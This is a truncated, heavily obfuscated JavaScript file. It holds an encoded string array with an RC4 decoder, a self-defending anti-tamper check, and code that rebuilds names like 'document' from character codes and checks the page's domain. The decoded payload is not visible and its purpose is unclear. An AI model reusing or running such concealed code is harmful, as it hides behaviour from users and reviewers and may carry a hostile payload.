var _0x1470668e=['W4BcNLVdMca','W5/dTG/dJIhcMs7dVCkMrCo3','WPZcRqGmWOG','FSo3WQhcKmo9','W5tdVchcRs4','r8kvWO5kzW','WObUgSovW5O','WQFdLSoGW7tdPG','Amo4vmksza','WP3cTCooWRRcTa','W5VcO8kKrCkE','W5tdV8kdpeC','WO18dSo8W5i','W40OWOZdGYu','uSoZW4ZcQmov','W4VdM3rNgW','W4ZcIfzmWOG','awO1WOFdVq','W73cJ8k5WQ7cLq','W73dU8kbWOfM','pSoTxSkUxa','W5VcJ2zcWRe','W5FcKKhcPmkM','W5mnW6ddPbG','W7BdTSkuWOPr','W5KiWQNdIuW','WOZdNN8aBW','wmodWOZcGSoD','W4dcKeHeWOq','W5pdJ8k3WPb/','BmkneSotWRe','W5KJWOldQZa','WRpdNHWvuG','W53cOLDpWOe','WRL1W5JcTJpdRcv7W4tdTea','W4FcLKv3WRq','fCk4WQZcNfy','WRO7dSkKWQe','ymkTcCoXWRm','WQ/dMmo7W4JdRG','WQqDa8kYWQu','k8oSEdpcQW','W5hcUuJcV8kj','A8kKgSoaWP8','bSo/cIbs','q8omWOBcG8ok','WOtdSr4lCG','W60qfW','W4NcUSkSWRdcSW','E8oyWQpcRmo2','W4JcImkOWRVcJa','W53cKaCKcG','CmofhfmK','W5qwW6VdHbS','WP7cTt5jpW','W5tdN3rjdq','W5dcG2dcImkB','WP0jodHn','rCokWQVcV8o7','eeRdVCo4dW','jSo6q1JcGG','W5BcO8kIoLm','xwqiWRxdTG','kmksWRdcL1K','q8koWRXgua','W6u6fmowWR4','WQqYdSoUW5C','qSo2z8kZsW','fKldICo0kq','WRVdOHKuWOK','W6dcTe7cImkY','WRb5hColW7K','FCkBjJ3dUKnQiXXnt0e','W6uXWPTGtq','fvnGWOxcTq','WRpdLYfVDW','W6imW6JdQcu','W44gWO/dJve','W5RcNv/dSXO','W7hcK8ksWQpcStOam2KPtq','pmo7uulcKW','ACkjfSoFWQq','W7NcOCkqBW','WRyUW6rKW5i','rN7dJNZdMa','smkkW7BdI2m','cdLBW5CI','WRG+WP5PqblcPa','CCoHavyR','W7BcQqmJfa','W7ZcVCojgGq','Dmo0BSk4Eq','W6lcLuddKZ0','AMddNL/dJa','W7j7W4hcM3i','WOTvf8oZW6a','WQ1IkCo1W48','WP9nWQNcHGy','WP8WfGf3','WRy/omo2EW','W6Xnimkl','WQlcVh/cPN4','W7JdKb4YAW','W7hdRmklWOzy','uNOzWPddVa','D1JdISkgAa','WQLvi8oHW6q','W7RdUCksWRZcUq','W4CFomk+WQ0','y8okuCkEzq','W6ZdT8kddhO','W7FdMCoqFCkG','WPO5bmknWOm','lSoIz0xcRa','WRXTpCoBW6e','z8ogvrus','WPiegGfE','W4mYdCodWRi','W4NcSKLaWPq','W6dcTKVcO8kg','W4dcS8kjW63cGa','WQO/oqbp','W6JdPh95fW','yCo5x8kWqW','W53cGmkruSkv','W6OSWOldQxK','WP/dRbiOWOS','BLVdQvRdNq','WQJcRfpcVKi','WPpdSqL0ua','W4tcRSkgWP7cSa','W4ycW4/dMaq','vMFcR8oOja','WOvGnZC/','WRRcKSoYWP3cLa','W6dcQdqilG','WOVcJhxdO8oJ','WROFW4LUW48','W64aW6BdPdO','WOlcJ3VcSx8','hsGiW6Hz','W7ZdMMfDhG','mmolzNW','W4yLpmkxWPG','FCkSWOlcSmoZ','WONdOcDgrW','DSoYWRqImG','x2i5W7Wx','sh7dOgVdMq','fSk8qtdcHW','W5RcMSkAtSkX','WPf4g8otW4S','WQntnCoUW7K','WPqcd8oNsq','W67dKtiVvq','W6erdq','W6tcPSoZaG4','W6RcHSknsCk1','CmkxW5e9Aq','WR09kdTS','WRRdUsvOWPK','W4ldVb09DG','WPdcMmocWRBcOa','gmkDWOlcTfC','W6tdIMjaoW','W4pcOhRcMSkh','pSkzWPBcTh0','A3iUWOldVq','W7SxW5ddGqu','W7NdPmkYefa','W4NcGeBdLZO','W5/cVSk6rCk+','W70DW4RdIqG','q8oglu0N','suldRCk0wa','W4aiu8kyWP0','W45Gu8o9WO0','W5y9W77cNx0','u2pdOCk0wG','WOfEtCobW7LKuq3cGL5XW44','DMeWWPVdQG','W6RcOe9rWRG','BCk2WOxcOmoE','W57dGmkWev0','W6FcHCoRitK','W7BcPCkuFCkX','W4OcW73dTdy','sCkQWQFcPCo/','nCo3B1hcGq','l0fbWQdcLG','C8oLWRRcP8oM','WQVcPJDwoW','umkPWQJcOCod','W6lcU1ldQtS','owbdWQRcLq','W5NcMSkjWQtcPW','r8kciSo9WRq','xxddGgJdVa','W7ZcPJ8Bda','W4pcTmo3vmk6','WOHeaCo5W5q','W6jBW53cLw8','WR/cJ8oYwSkB','g8kRErlcPW','W58dW5pdIbG','D1NcGwNdQq','W7BdQ8kIWOj0','mmovjdnC','W5q+lmoRWPi','fw06WQpdTW','WPWhcHn1','tmkVWPlcV8oz','kCo4WRVcUg4','vwNdOmkqvG','jeNdHSoKdG','WQBdSCoPW5BdHq','WPzNbmoAW44','W57cUmkMWPFcOa','o1yTWOVdNW','B8kaWQbYyG','B0/dKCkGEG','WQ1xumka','mSoPW5OLmr/cJmkKW6ZcQI8','W7FcGfhcGSkC','yCoxkxqL','W7ZcGwpdUYe','oSkgW4q6Eq','W7fEW5dcUuu','ySotu8kq','v0lcS8oVhG','WObmc8oOW50','qmkGWOvMAW','W6GYWPnuqW','W7KUWONdO20','lSototXR','kmojlIHN','zCkXWQTssG','WQvRW4tcRva','W4OhF8kQWRpcJmoSWOpcMmoCWOtcVW','br1DW4ad','W6FcVCojwSkQ','WOKdjSk6WOO','W4vQW4NcRfW','W6ldUqajBG','WQT/bCoiW4y','W47cHazhha','heldI8oxiq','aYPUW4y/','W5BcI8kVrmkW','W6ymWP/dI2q','WOKTW6vvW5e','W7KxW4NdPc0','w8oCfKOH','DN7dVuxdLW','WOBdK8okW4hdSa','WQTLpCoWW70','tmkxWQnWAa','W65dtmoaW7e','W4GAwSoAda','W7CDW6/dJsO','W4BdJcyGsq','W6SPWQFdUIO','W5JcVCokECkI','pCoEjqS','WQeWW49JW7m','W7FcKHaicW','W5VcOL9xWQm','xhC2WPnYW53dK8oOaJ3dPa','A2ddQ3tdTW','W4i/pSkZWOm','W5ZdGWaZDq','FmkgfCoIWO4','W5dcUs0TfG','WQLBb8otW64','AgimWRBdOW','W7/dGsq1vW','WOBdOYj+tG','W6O1m8k/WPW','WQlcG8oGWOxcJG','WRyZjCoXDW','wCosWO7cJ8og','W7xcPrGebW','qsycWPva','u07dG8kSiq','zCkQWQjNsW','WPVdHYWFWQq','wwxdPmkJyq','Cmk6lSoNWOK','W6e6fCoEWQS','hua4WOJdIa','W4RdM2vcdW','WOatW6nTW78','A8obmbnpCGu','WP9EeSogW4K','W4pcP8kNqmk7','kWjPW5iS','W5ddICkIh08','fchcNvlcTq','cub0W6BcSq','W5xcLSkhtCkv','rmkzW4ZcOmoZ','W4pdKHKKiW','qmkGWR9ftW','WRhdUbvNra','BCopWOFcPmoR','FmkPa8ogW7m','s1SIWPNdOq','WR0ZW65cW6O','WQtdPGblsq','W4CnW4FdMqO','W6CqfmkaWPm','xe0gWPDpAmk1W6aFcX0','WQ/cGwhdKN4','p0nAWOFcHa','W5ZcHCkBW6BdVG','W53cHKrgWOm','W5yqWOVdLKy','pmkBWPhcMLu','BCk+p8oJWR4','oeLuW7af','W7ddPmkNWRPv','WQ4Yh8kmWQa','W7/dV1RcRmkM','y8oPbK0K','WR3dH8orW6u','W53cKSkMWQpcHW','WRNcKmo7WPBcIW','c8kSWRVcRfC','W6/cPCo9eHC','WPhdQHz+rq','sCkCWRXbtq','WRqldq14','W4FcRSkkWPRcTq','W4dcTfNcOCkR','WPqeamodxG','WRNdG8oqW7tdPG','CgKOWONdOG','rSohWOZcGCog','W5zJW6NcV0y','tmkgWQFcLq','AexdG2hdMq','WPzSiSoxW5K','W51FW6VcL0C','WPPClSoVW4a','WRrSgSoGW5i','W4dcT29xWQ4','W47cRLNdJtK','W7agcCoE','W7GLWQzqDa','AmoHWOpcTmo5','pSoLjXqg','DLCbWRBdOG','W7dcTM5ZW5BcH1RdGmkcsmkEW6e','W5pcGLldNHa','WQRdISodW6pdIW','yKBcRmotfa','WO3cQavEha','W63dN8kJhf8','w8oJwCkBxa','W5lcRSkQWQBcOa','W60gW7BdUci','qIesW77dPIvUWQFdT8oxqG','W7lcNwddHZe','WP0MW4vnW60','gX1dW4Sw','W4OtWQ7dKvi','o15WWOxcIa','W5ldSdiEza','W6pcQ2JcH8ko','WRWRhSoEsq','W5vAW6/cKem','W4qUWRHruq','u1ldMuFdNW','W7lcJ8oyeJu','W5r/W50NeG','W4eGW7ldUYe','WRaLdmowwa','pwJdGCoPnW','nxCwWQpdMa','W6VdRHOXCq','W5RcRSoRsmkI','W70UWP1XDq','WO16imo5W6y','W6OYWOldQ0G','WOtcMbnXea','W5zwW7tcT1a','W6NcJWNcKmoH','W7lcMmkfW7JcTW','WOW/dmkrWPe','W6BcIrSo','WQ/dHIzDDW','EmoPaWbg','x8olCSk5wa','W7rbW43cMa','CmoefN0N','W44UW5VdHXa','qf8aWQ3dGW','W6tdOcCsFG','WPBcTMZcML8','WPDOi8oBW7q','WRddLIPjDW','W4hcO8oj','W6tcN3fSWPO','W6NcHSommt0','WQK6W49pW6y','CmoWWQ/cHCoh','c8oOcInK','DeBcLCoTma','W5tdISkGWPjK','WOaAW7CxWQu','j0NdQmobdG','WPeYaXXX','W7VdO1jJkW','WOibkYTg','WR8EotXp','W7/cLwVcI8kq','W4mwW4BdQZa','W5VcJ8o4fIS','xNKYWORdUG','WQxdIWqKWPC','W58JW7ldRIe','lCo+id9o','fCoLxKVcJq','WOtdP8ofW4ddRa','W60BW4xdRWi','W47cQSoWlZe','WQ/cINtcS1u','F8oEwmk2zq','W6XjW4VcL1i','W5/cPxRdRrG','W4VdMtGRra','wCo3B8kMya','W5bdW6NcKuK','W6ldOmkoWOfQ','W7hdPN5ufG','W5ZcT0TkWPq','hqjBW5e7','W5BcLCkGwSkW','W6hdScWRCa','zmoWhfiy','DCkBitRdS0bWpqfwFw0','lIDfW64J','kKjRWQtcUG','WP3cL0pcPvO','WQK3oCoLEq','WQpdG8ouW7ddUW','WQBdHSohW5ddVa','WOJdMsuFWO4','W5rzW5vlW7e','pdrIW784','WONcLhpcNx8','W4fEW7OeW5u','fSo7obLY','W4hcH3tdTJC','W6mAWQldMW','W5ahp8kSWR8','W6NcM8kEzSkV','mMxdJSo8aa','W6BdMMO','b8oOq1RcIW','ESkiWQLwtW','W5KSWQXQCa','fulcGCoTnq','WPGsf8k+WR0','W6S9WRdcPGa','W77cK8owu8km','WPvvkSocW64','W7RdO8kwWPfM','W73dSYWNWOJdTKK','W4/dT8kYp1q','WQiHmSoNAq','W7WqW4ldNG','WRRdTJ81WPS','dSkEWPNcMgK','W74Gd8kaWOS','j8k8EtRcTG','z3pcNSoKja','WOahW45yW4u','WQ4Qo8o+CG','W4S2nmoPWPC','hmowxx/cUW','r1GcWQRdRq','W5NdG0n1kW','WO0+m8oREG','BCoRo3WJ','WQqBW5DIW6i','W7hdLK1xnW','W53dUW3dJIJdMZFdQ8k9ECo6dW','BSoBkHXrrXe','WRVdH8opW77dVG','WRVdOZrLyG','BLVdO8k5BG','sCk7gSoNWOW','W5qoWQFdGYu','WP3cLvzcWONdMHW','W7/dVaSTEq','W6ujW4pdVJe','uKeuWO3dHW','xgJdI8kwtq','W73cVNfwWRy','tSknWObXFW','W53cOwhcUCke','W7ZcSrC9kW','W5muW7BdVZK','W57dQWq+EW','W7VdKsWNWOBdG0u','WR3cUXTtoW','W5JcHCoqFCka','W7mhWPrvtW','W57cImk8rmkp','W4RdLmkMWOz/','W5ffW7/cMqy','W4ZdUY5PxG','BCoTWOtcNmoy','CSoHkMOk'];function _0x1470668f(a,b){a=a-0x1dd;var c=_0x1470668e[a];if(_0x1470668f['oSpORo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1470668f['oWxyNL']=h,_0x1470668f['NUZbXO']={},_0x1470668f['oSpORo']=!![];}var e=_0x1470668e[0x0],f=a+e,g=_0x1470668f['NUZbXO'][f];if(g===undefined){if(_0x1470668f['sBaTJq']===undefined){var i=function(j){this['SoVCPz']=j,this['ZnORdh']=[0x1,0x0,0x0],this['CKKHAo']=function(){return'newState';},this['ZyfpcF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qgVRbF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['OsaYtF']=function(){var j=new RegExp(this['ZyfpcF']+this['qgVRbF']),k=j['test'](this['CKKHAo']['toString']())?--this['ZnORdh'][0x1]:--this['ZnORdh'][0x0];return this['VvhQYx'](k);},i['prototype']['VvhQYx']=function(j){if(!Boolean(~j))return j;return this['YpuTGG'](this['SoVCPz']);},i['prototype']['YpuTGG']=function(j){for(var k=0x0,l=this['ZnORdh']['length'];k<l;k++){this['ZnORdh']['push'](Math['round'](Math['random']())),l=this['ZnORdh']['length'];}return j(this['ZnORdh'][0x0]);},new i(_0x1470668f)['OsaYtF'](),_0x1470668f['sBaTJq']=!![];}c=_0x1470668f['oWxyNL'](c,b),_0x1470668f['NUZbXO'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1470668f;while(!![]){try{var c=-parseInt(Y(0x27e,'BA]0'))*parseInt(Y(0x2e2,'Ov#U'))+-parseInt(Y(0x2b5,'*WcU'))+parseInt(Y(0x1f9,'qBh!'))+-parseInt(Y(0x3b7,'rZIO'))*parseInt(Y(0x39e,'^VN^'))+-parseInt(Y(0x346,'^n9U'))+-parseInt(Y(0x277,'!I1r'))+parseInt(Y(0x2ea,'m0hR'))*parseInt(Y(0x2db,'R)gu'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1470668e,0x2bdd4),!function(){var Z=_0x1470668f,g={};g[Z(0x211,'hVlc')]=function(J,K){return J<K;},g[Z(0x3d0,'^dPp')]=function(J,K){return J!==K;},g[Z(0x323,'RVm&')]=function(J,K){return J===K;},g[Z(0x1e9,'BA]0')]=function(J,K){return J+K;},g[Z(0x2ff,'^n9U')]=function(J,K){return J*K;},g[Z(0x361,'at0j')]=function(J,K){return J-K;},g[Z(0x27b,'M5aj')]=function(J,K){return J===K;},g[Z(0x255,'mxE!')]=function(J,K){return J-K;},g[Z(0x36a,'Ov#U')]=function(J,K){return J===K;},g[Z(0x389,'$ro@')]=function(J,K){return J===K;},g[Z(0x2e1,'mxE!')]=function(J,K,L,N,P,Q,S,T,V,W,X){return J(K,L,N,P,Q,S,T,V,W,X);},g[Z(0x272,']LhJ')]=function(J,K){return J||K;},g[Z(0x258,'BSoL')]=function(J,K){return J(K);},g[Z(0x322,'^n9U')]=function(J){return J();},g[Z(0x3de,'N$*$')]=function(J,K,L,N,P,Q,S,T){return J(K,L,N,P,Q,S,T);},g[Z(0x3a2,'cHwG')]=function(J,K){return J!==K;},g[Z(0x319,'3iTt')]=function(J,K){return J!==K;},g[Z(0x3d6,'mI()')]=function(J,K){return J!==K;},g[Z(0x22b,'N$*$')]=function(J,K){return J!==K;},g[Z(0x301,'ODcb')]=function(J,K){return J!==K;},g[Z(0x365,'N$*$')]=function(J,K,L,N,P,Q,S){return J(K,L,N,P,Q,S);},g[Z(0x2f9,'XPLB')]=function(J,K,L,N,P){return J(K,L,N,P);},g[Z(0x2ec,'sq*S')]=Z(0x2a1,'ajjz')+Z(0x3df,'iPO4')+Z(0x398,'VK@7')+Z(0x2e9,'#gRr')+Z(0x306,'mI()')+Z(0x3db,'7i@@')+Z(0x28f,'hVlc')+Z(0x1ea,'mxE!')+Z(0x329,'BSoL')+Z(0x3ae,'K!ki')+Z(0x2d8,'bxT1')+Z(0x34c,'BSoL')+Z(0x1e8,'znMd')+Z(0x2a7,'9Tra')+Z(0x2b3,'uGN6')+Z(0x27d,'VK@7')+Z(0x23f,'9Tra')+Z(0x355,'qBh!')+Z(0x290,'XPLB')+Z(0x339,'^dPp')+Z(0x3bf,'ajjz')+Z(0x1f3,'K!ki')+Z(0x34e,'RVm&')+Z(0x22e,'N$*$')+Z(0x27c,'cHwG')+Z(0x342,'^n9U')+Z(0x3c7,'uGN6')+Z(0x31f,'#gRr')+Z(0x230,'VK@7')+Z(0x223,'7i@@')+Z(0x208,'Z6hD')+Z(0x2f8,'!I1r')+Z(0x328,'DCGr')+Z(0x327,'f7n3')+Z(0x25e,'$ro@')+Z(0x229,'$w4y')+Z(0x3d2,'#gRr')+Z(0x1ee,'rZIO')+Z(0x3c9,'aC)4')+Z(0x360,'f7n3')+Z(0x26c,'K!ki')+Z(0x33c,'ODcb')+Z(0x378,'K!ki')+Z(0x311,'bxT1')+Z(0x333,'bxT1')+Z(0x2b2,'*WcU')+Z(0x295,'bxT1')+Z(0x1fb,'$w4y')+Z(0x332,'N$*$')+Z(0x2a0,'*WcU')+Z(0x31d,'VK@7')+Z(0x2ad,'uGN6')+Z(0x299,'znMd')+Z(0x302,'XznP')+Z(0x2d5,'znMd')+Z(0x331,'%9jN')+Z(0x2c7,'mI()')+Z(0x37b,'m0hR')+Z(0x35d,'XznP')+Z(0x3a4,'2rZP')+Z(0x250,'$w4y')+Z(0x262,'znMd')+Z(0x214,'zT&p')+Z(0x38d,'$w4y')+Z(0x2c6,'sq*S')+Z(0x3bd,'qBh!')+Z(0x217,'mI()')+Z(0x2a3,'BA]0')+Z(0x25d,'m0hR')+Z(0x3c3,'ajjz')+Z(0x3ce,'BA]0')+Z(0x1e4,'f7n3')+Z(0x374,'mxE!')+Z(0x3d5,'IjP@')+Z(0x1f8,'K[U)')+Z(0x36d,'Dlyl')+Z(0x29e,'ODcb')+Z(0x213,'iPO4')+Z(0x2bc,'R)gu')+Z(0x2c1,'XPLB')+Z(0x348,'BA]0')+Z(0x24f,'bxT1')+Z(0x2ba,'Ov#U')+Z(0x2b1,'cHwG')+Z(0x3a5,'lSwo')+Z(0x388,'sq*S')+Z(0x30b,'iPO4')+Z(0x3cb,'!I1r')+Z(0x2f2,'2rZP')+Z(0x21d,'XPLB')+Z(0x3ba,'^VN^')+Z(0x235,'rZIO')+Z(0x21e,'!I1r')+Z(0x2d0,'ODcb')+Z(0x336,'^dPp')+Z(0x3c2,'uGN6')+Z(0x2ac,'*WcU')+Z(0x347,'lSwo')+Z(0x1ec,'m0hR')+Z(0x2f5,'N$*$')+Z(0x34a,'ODcb')+Z(0x226,'rZIO')+Z(0x2fc,'M5aj')+Z(0x218,'9Tra')+Z(0x32a,'2rZP')+Z(0x239,'7i@@')+Z(0x207,'K[U)')+Z(0x383,'XznP')+Z(0x1f4,'(J!9')+Z(0x273,'Z6hD')+Z(0x34f,'R)gu')+Z(0x3c8,'VK@7')+Z(0x2f6,'Z6hD')+Z(0x39b,'$w4y')+Z(0x3c1,'%9jN')+Z(0x296,'ajjz')+Z(0x25b,'R)gu')+Z(0x251,'#gRr')+Z(0x2e6,'$w4y')+Z(0x314,'uGN6')+Z(0x36f,'M5aj')+Z(0x2c4,'ajjz')+Z(0x3cc,'qBh!')+Z(0x20b,'XPLB')+Z(0x390,'f7n3')+Z(0x2b6,'BA]0')+Z(0x2c9,'(J!9')+Z(0x2bf,'rZIO')+Z(0x2d6,'9Tra')+Z(0x3bb,'ODcb')+Z(0x312,'f7n3')+Z(0x320,']LhJ')+Z(0x266,'Z6hD')+'xT',g[Z(0x292,'mI()')]=Z(0x2aa,'K[U)')+Z(0x307,'N$*$')+Z(0x334,'XPLB')+Z(0x234,'K[U)')+Z(0x387,'2rZP')+Z(0x2a6,'at0j')+Z(0x1fd,'*WcU')+Z(0x2ab,'at0j')+Z(0x26f,'aC)4')+Z(0x30e,'9Tra')+Z(0x32b,'znMd')+Z(0x2cc,'N$*$')+Z(0x2d3,'%9jN')+Z(0x363,'aC)4')+Z(0x2e3,'R)gu')+Z(0x357,'cHwG')+Z(0x236,'R)gu')+Z(0x245,'BSoL')+Z(0x31c,'$w4y')+Z(0x2f0,'f7n3')+Z(0x3b5,']LhJ')+Z(0x2cb,'IjP@')+Z(0x222,'BA]0')+Z(0x3b2,'cHwG')+Z(0x2ca,']LhJ')+Z(0x249,'^VN^')+Z(0x1fa,'mxE!')+Z(0x203,'m0hR')+Z(0x2a5,'iPO4')+Z(0x386,'XPLB')+Z(0x232,'lSwo')+Z(0x20c,'XznP')+Z(0x2da,'2rZP')+Z(0x391,'Ov#U')+Z(0x22d,'N$*$')+Z(0x263,'at0j')+Z(0x293,'mxE!')+Z(0x38f,'mI()')+Z(0x35a,'XznP')+Z(0x2ef,'mxE!')+Z(0x2f1,'hVlc')+Z(0x1ff,'XPLB')+Z(0x1fe,'qBh!')+Z(0x28a,'(J!9')+Z(0x3a8,'^n9U')+Z(0x23a,'!I1r')+Z(0x274,'mI()')+Z(0x2e0,'*WcU')+Z(0x3d9,'3iTt')+Z(0x35c,'hVlc')+Z(0x24c,'Z6hD')+Z(0x338,'IjP@')+Z(0x32d,'XPLB')+Z(0x33d,'mxE!')+Z(0x1e0,'lSwo')+Z(0x3aa,'Z6hD')+Z(0x33e,'BSoL')+Z(0x366,'RVm&')+Z(0x38b,'BSoL')+Z(0x349,'RVm&')+Z(0x2fb,'lSwo')+Z(0x20a,'Dlyl')+Z(0x33b,'VK@7')+Z(0x24b,'!I1r')+Z(0x2fa,'at0j')+Z(0x3dc,'uGN6')+Z(0x28d,'BSoL')+Z(0x3c1,'%9jN')+Z(0x340,'mI()')+Z(0x3dd,'%9jN')+Z(0x26e,'Z6hD')+Z(0x2c8,'VK@7')+Z(0x33a,'lSwo')+Z(0x36f,'M5aj')+Z(0x200,'IjP@')+Z(0x372,'IjP@')+Z(0x2ce,'$ro@')+Z(0x3b9,'BSoL')+Z(0x286,'sq*S')+Z(0x3b0,'bxT1')+Z(0x241,'at0j')+Z(0x35f,'VK@7')+Z(0x22f,'IjP@')+Z(0x316,'VK@7')+Z(0x2cf,'R)gu')+Z(0x351,'ajjz')+Z(0x25a,']LhJ'),g[Z(0x30a,'IjP@')]=Z(0x344,'hVlc')+Z(0x2af,'BA]0')+Z(0x3d8,'iPO4')+Z(0x341,'M5aj')+Z(0x28b,'XznP')+Z(0x29a,'Ov#U')+Z(0x288,'XPLB')+Z(0x367,'^dPp')+Z(0x1e5,'2rZP')+Z(0x1ed,'ajjz')+Z(0x265,'ODcb')+Z(0x354,'mxE!')+Z(0x313,'!I1r')+Z(0x281,'lSwo')+Z(0x317,'K!ki')+Z(0x28c,'m0hR'),g[Z(0x3a7,'uGN6')]=Z(0x287,'K[U)')+Z(0x2ee,'9Tra')+Z(0x330,'BSoL')+Z(0x392,'znMd')+Z(0x3a9,'3iTt')+Z(0x21b,'VK@7')+Z(0x396,'VK@7')+Z(0x204,'f7n3')+Z(0x257,'^n9U')+Z(0x30c,'N$*$')+Z(0x284,'%9jN')+Z(0x231,'7i@@'),g[Z(0x3a6,'XPLB')]=Z(0x2f4,'hVlc')+Z(0x343,'znMd')+Z(0x375,'%9jN')+Z(0x3ad,'#gRr')+Z(0x260,'hVlc')+Z(0x297,'mxE!')+Z(0x210,'XPLB')+Z(0x31b,'IjP@')+Z(0x325,'%9jN')+Z(0x2e8,'^dPp')+Z(0x326,'^VN^')+Z(0x253,'$w4y')+Z(0x3bc,'f7n3')+Z(0x2fe,'Ov#U')+Z(0x3c0,']LhJ')+Z(0x3cd,'3iTt')+Z(0x394,'^n9U')+Z(0x221,'ODcb'),g[Z(0x27f,'XPLB')]=function(J,K){return J===K;},g[Z(0x3be,'BSoL')]=function(J,K){return J-K;},g[Z(0x34b,'7i@@')]=function(J,K){return J!==K;},g[Z(0x252,'!I1r')]=Z(0x37c,'*WcU')+Z(0x2e5,'BSoL'),g[Z(0x1e6,'hVlc')]=function(J,K){return J===K;},g[Z(0x29b,'9Tra')]=Z(0x1de,'Z6hD')+'t',g[Z(0x352,'(J!9')]=Z(0x309,'BA]0')+Z(0x2c2,'aC)4'),g[Z(0x39f,'f7n3')]=Z(0x395,'Z6hD')+Z(0x219,'K[U)'),g[Z(0x246,'XPLB')]=function(J,K,L){return J(K,L);},g[Z(0x3a0,'^n9U')]=function(J,K,L){return J(K,L);},g[Z(0x233,'bxT1')]=function(J,K){return J-K;},g[Z(0x379,'znMd')]=function(J,K){return J(K);},g[Z(0x26a,'^n9U')]=function(J){return J();},g[Z(0x358,'f7n3')]=Z(0x318,'N$*$')+Z(0x206,'m0hR')+Z(0x212,'IjP@')+Z(0x380,'*WcU')+Z(0x2f7,'^n9U'),g[Z(0x2cd,'ajjz')]=function(J){return J();},g[Z(0x22a,'$ro@')]=function(J){return J();},g[Z(0x29d,'BSoL')]=function(J){return J();},g[Z(0x280,'VK@7')]=function(J){return J();},g[Z(0x2d2,'^dPp')]=Z(0x247,'mI()')+'t',g[Z(0x3a1,'XPLB')]=Z(0x3c4,'cHwG')+Z(0x24d,'Ov#U')+Z(0x1f7,'iPO4'),g[Z(0x369,'$ro@')]=Z(0x225,'ajjz')+Z(0x205,'7i@@')+Z(0x282,'M5aj')+Z(0x31e,'!I1r')+Z(0x2ed,'7i@@')+Z(0x26b,'DCGr')+Z(0x21f,'znMd')+Z(0x37e,'rZIO'),g[Z(0x3d4,'zT&p')]=Z(0x23c,'hVlc')+Z(0x364,'Dlyl')+Z(0x2dd,'qBh!')+Z(0x337,']LhJ')+Z(0x270,'R)gu')+Z(0x256,'*WcU'),g[Z(0x324,'uGN6')]=function(J){return J();},g[Z(0x25f,'zT&p')]=function(J,K){return J+K;},g[Z(0x254,'rZIO')]=function(J,K){return J+K;},g[Z(0x37d,'rZIO')]=Z(0x370,'aC)4');var j=g,k=function(){var J=!![];return function(K,L){var N=J?function(){var a0=_0x1470668f;if(L){var P=L[a0(0x23e,'XPLB')](K,arguments);return L=null,P;}}:function(){};return J=![],N;};}();function l(J,K){var a1=Z;for(var L in J)if(j[a1(0x1f1,'mxE!')](L[a1(0x2dc,'m0hR')+'h'],K)&&function(N,P){var a2=a1;for(var Q=0x2;j[a2(0x3ac,'sq*S')](Q,P[a2(0x397,'XPLB')+'h']);Q++)if(j[a2(0x224,'$w4y')](N[a2(0x271,'lSwo')+a2(0x24e,'Ov#U')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(L,arguments))return J[L];}function m(J,K){var a3=Z;return j[a3(0x3af,'%9jN')](J,Math[a3(0x310,'*WcU')](j[a3(0x315,'iPO4')](Math[a3(0x2ae,'ajjz')+'m'](),j[a3(0x237,'Ov#U')](j[a3(0x285,'IjP@')](K,0x1),J))));}function p(J,K){var a4=Z;for(var L=0x0;j[a4(0x2e4,'cHwG')](L,K[a4(0x2dc,'m0hR')+'h']);L++){var N=K[L],P=j[a4(0x2f3,'2rZP')](0x0,N[a4(0x29c,'3iTt')+'Of']('.'))?j[a4(0x26d,'$w4y')]('.',J):J,Q=j[a4(0x3d3,'at0j')](P[a4(0x1e1,'ajjz')+'h'],N[a4(0x38a,'^VN^')+'h']),S=P[a4(0x345,'M5aj')+'Of'](N,Q),Q=j[a4(0x376,'hVlc')](-0x1,S)&&j[a4(0x36b,'2rZP')](S,Q);if(Q&&(j[a4(0x298,'%9jN')](P[a4(0x1e1,'ajjz')+'h'],N[a4(0x209,'$ro@')+'h'])||j[a4(0x30f,'BSoL')](0x0,N[a4(0x2c0,'ajjz')+'Of']('.'))))return 0x1;}}function q(){var a5=Z,J,K;return j[a5(0x24a,'qBh!')](l,j[a5(0x201,'Z6hD')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function s(){var a6=Z,J=j[a6(0x2c5,'iPO4')](u,j[a6(0x2a8,'BA]0')](q));if(J){var J=j[a6(0x2df,'VK@7')](l,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 